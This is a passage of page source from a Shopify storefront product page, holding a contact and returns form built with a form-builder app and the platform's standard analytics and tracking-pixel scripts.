tabindex=\"0\" for=\"28896-select-2\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Reason For Contacting\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Reason For Contacting\"\u003eReason For Contacting\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-2\"  id=\"28896-select-2\" class=\"classic_rounded-input wide\" presence\u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Product Question\" \u003eProduct Question\u003c\/option\u003e\n            \n            \u003coption value=\"Feedback\/Suggestions\" \u003eFeedback\/Suggestions\u003c\/option\u003e\n            \n            \u003coption value=\"Return\/Exchange Request\" \u003eReturn\/Exchange Request\u003c\/option\u003e\n            \n            \u003coption value=\"Order\/Billing Issue\" \u003eOrder\/Billing Issue\u003c\/option\u003e\n            \n            \u003coption value=\"Technical Support\" \u003eTechnical Support\u003c\/option\u003e\n            \n            \u003coption value=\"Partnership Interest\" \u003ePartnership Interest\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n    \n        \n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-display-type='show' data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"28896-text-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Order Number\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Order Number\"\u003eOrder Number\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic_rounded-input\" id=\"28896-text-1\" name=\"text-1\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003eIf submitting a return\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n    \n        \n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-display-type='show' data-type='text'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"28896-text-2\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Item(s) to be returned\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Item(s) to be returned\"\u003eItem(s) to be returned\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"classic_rounded-input\" id=\"28896-text-2\" name=\"text-2\" placeholder=\"\"   \u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n    \n        \n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-display-type='show' data-type='file2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-28896-file2-1\" class=\"classic_rounded-label globo-label \" data-label=\"REQUIRED: Proof Of Product Damage\"\u003e\u003cspan class=\"label-content\" data-label=\"REQUIRED: Proof Of Product Damage\"\u003eREQUIRED: Proof Of Product Damage\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"28896-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-28896-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-28896-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-28896-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-28896-file2-1_\"  data-type=\"file2\" class=\"classic_rounded-input\" id=\"28896-file2-1\"  name=\"file2-1\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003eTake a clear, well-lit photo of the damaged product you received and our team will analyze to determine if you are eligible for a refund or a replacement.\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n    \n        \n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-display-type='show' data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"28896-select-1\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Reason For Return\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Reason For Return\"\u003eReason For Return\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"28896-select-1\" class=\"classic_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003e\u003c\/option\u003e\n            \n            \u003coption value=\"Damaged Product\" \u003eDamaged Product\u003c\/option\u003e\n            \n            \u003coption value=\"Manufacturing Errors\" \u003eManufacturing Errors\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003eNOTE: We only accept returns for the above reasons and photo proof must be provided\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n    \n        \n    \n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-display-type='show' data-type='select' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"28896-select-3\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Select Partnership Type\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Select Partnership Type\"\u003eSelect Partnership Type\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-3\"  id=\"28896-select-3\" class=\"classic_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Co-branded Products\" \u003eCo-branded Products\u003c\/option\u003e\n            \n            \u003coption value=\"Bulk Order Discounts\" \u003eBulk Order Discounts\u003c\/option\u003e\n            \n            \u003coption value=\"Motiv8em Affiliate\" \u003eMotiv8em Affiliate\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='textarea'\u003e\n    \n    \n        \n\u003clabel tabindex=\"0\" for=\"28896-textarea\" class=\"classic_rounded-label globo-label gfb__label-v2 \" data-label=\"Message\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Message\"\u003eMessage\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"28896-textarea\"  data-type=\"textarea\" class=\"classic_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\" presence  \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n                                \n                            \n                            \n                                \n                            \n                        \u003c\/div\u003e\n                        \n                    \u003c\/div\u003e\n                    \n                        \n                            \u003cp style=\"text-align: right;font-size:small;display: block !important;\"\u003ePowered by \u003ca href=\"https:\/\/globosoftware.net\" target=\"_blank\"\u003eGlobo\u003c\/a\u003e \u003ca href=\"https:\/\/apps.shopify.com\/form-builder-contact-form\" target=\"_blank\"\u003eContact Form\u003c\/a\u003e\u003c\/p\u003e\n                        \n                    \n                    \u003cdiv class=\"message error\" data-other-error=\"\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\"\u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden classic_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit classic_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSubmit' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003ch4\u003eThank you for getting in touch!\u0026nbsp;\u003c\/h4\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eWe appreciate you contacting us. One of our colleagues will get back in touch with you soon!\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[28896];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "product"
  };
  Globo.FormBuilder.page.title = document.title

  
    Globo.FormBuilder.product= {
      title : 'YO⚡️GA - Women Racerback Tank Top',
      type : 'Tank Top',
      vendor : 'Printify',
      url : window.location.href
    }
  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "${{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bc5cb-be9a-71f3-ac0b-c41d134b3a8a/powerful-form-builder-273/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc7fe-07a5-7fc5-85e3-4a4175980733/judgeme-extensions-296/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 71686324518,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 71686324518,storefrontBaseUrl: "https://www.motiv8em.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1648165158","configuration":"{\"shop\":\"motiv8em-7815.myshopify.com\",\"cookie_duration\":\"604800\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"a2e7513c3708f34b1f617d7ce88f9697","type":"APP","apiClientId":2744533,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1527841062","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"844628262","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-GTYDMHXK1X\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-GTYDMHXK1X\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-GTYDMHXK1X\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-GTYDMHXK1X\\\",\\\"MC-SRD1K03Z0Q\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-GTYDMHXK1X\\\",\\\"MC-SRD1K03Z0Q\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-GTYDMHXK1X\\\",\\\"MC-SRD1K03Z0Q\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-GTYDMHXK1X\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-GTYDMHXK1X\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"362774822","configuration":"{\"pixel_id\":\"1317638475776159\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeCont